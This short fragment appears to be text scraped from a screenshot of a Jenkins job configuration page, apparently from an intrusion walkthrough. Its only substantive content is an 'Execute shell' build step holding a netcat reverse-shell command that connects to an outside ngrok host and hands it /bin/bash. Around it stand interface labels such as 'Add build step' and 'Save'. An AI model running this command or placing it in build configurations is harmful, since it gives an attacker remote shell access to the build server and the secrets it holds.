 Execute shell
Command
nc 2.tcp.ngrok.io 15245 -e /bin/bash
See the list of available environment variables
Add build step
Post-build Actions
Add post-build action
Save
Apply